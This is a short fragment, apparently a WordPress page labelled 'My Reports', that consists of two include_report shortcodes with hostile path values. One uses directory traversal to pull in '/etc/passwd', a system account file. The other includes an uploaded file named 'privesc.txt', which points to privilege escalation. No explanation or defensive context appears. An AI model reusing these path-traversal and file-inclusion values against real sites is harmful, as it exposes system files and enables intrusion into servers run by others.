 My Reports
[/] Shortcode
[include_report path='../../../../etc/passwd']
PAGE BREAK
[/] Shortcode
[include_report path='wp-content/uploads/privesc.txt']